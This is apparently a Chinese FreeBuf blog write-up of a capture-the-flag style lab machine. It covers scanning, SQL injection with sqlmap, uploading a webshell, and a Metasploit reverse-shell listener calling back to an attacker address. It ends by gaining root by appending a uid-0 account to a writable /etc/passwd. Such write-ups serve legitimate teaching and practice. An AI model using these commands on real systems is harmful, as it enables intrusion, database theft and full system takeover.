wIngy

wIngy- 关注

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

本文由

wIngy 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载

本文由

wIngy 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载

前言

标是获取获得root权限并找到flag.txt文本信息,本环境被评定为中级难度。希望大家通过此靶机学习到一些红队知识。

请注意,本文仅用于技术讨论与研究,对于所有笔记中复现的这些终端或者服务器,都是自行搭建的环境进行渗透的。果列出的技术用于其他任何目标,本站及作者概不负责。

信息收集



由于我使用的是桥接模式所以我先用arp-scan确定了一下目标ip



namp扫描端口和服务

http服务开放80端口,探测到了robots.txt,并且存在路径信息



查看发现



进行访问



都是没有权限访问

然后这个se3路径可以访问且可以有数据查询功能

明眼人一看这熟悉的操作,当然第一选sql注入啊

渗透攻克





上sqlmap

存在注入



爆数据库名:--current-db



爆表名:--tables -D "xxxx"



爆表中的字段名:--columns -T xxxx -D xxxxx

dump出字段的值



也可以知道了数据库的名字,列举出此数据库中的所有东西

-D xxxxx --dump-all –batch

这里就算是全部搞定了,这里我偷懒了直接dumpall,大家实战最好别这样

建立初始访问点(拿shell)

因为我们目前数据库就在眼前,优先尝试数据库拿shell(这里写3种)



先查看此数据库的权限:--privileg --batch

FILE权限 可以对服务器本地文件进行操作



尝试使用os_shell直接得到shell

PS:



使用OS_shell的条件

(1)具有file权限

(2)攻击者需要知道网站的绝对路径

(3)GPC为off,php主动转义的功能关闭

现在第一点已经ok ,但是现在的问题是我不知道绝对路径



我收集信息时忽略了一点,忘记了可以对子目录的子目录进行扫描

不愧是我,

绝对路径:



被禁用的函数



思路一,利用os-shell写webshell

sqlmap -r post.txt --os-shell







下一步提权(利用执行os_shell留下来的上传页面 上传php恶意脚本,反弹shell)



http://172.46.230.8:80/se3reTdir777/uploads/tmpujzmb.php

成功连接



利用python生成一个可交互的shell

python -c 'import pty;pty.spawn("/bin/bash")'

还是没有权限,

思路二,file-dest写入木马



利用msfvenom写一个php的webshell

要把/*删除

先msf监听,后sqlmap写入

设置

use exploit/multi/handler

set payload php/meterpreter/reverse_tcp

set lhost 172.46.229.39

set lport 1234

三,直接通过os-shell的哪个提交页面进行上传php的webshell

以上方式均可成功执行

权限提升

这里就有很多方式了。我一般会先丢工具先自动跑一下

这里这个最简单



查找全局可写文件

find / -writable -type d 2>/dev/null #文件夹

find / -writable -type f 2>/dev/null #文件

现在是www-data用户是对/etc/passwd的可写权限。可以添加用户到/etc/passwd文件中

perl -le 'print crypt("1q2w3e4r","salt")'

将用户wIngy和密码1q2w3e4r,生成的密码hash添加到/etc/paaswd中

echo "wIngy:saPxWonD/gnR6:0:0:hacker:/root:/bin/bash" >> /etc/passwd

su wIngy切换用户即可

总结

虽然是中级难度,但是打下来发现还是比较简单,没有过多的兔子洞,可以巩固一下渗透思路

如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)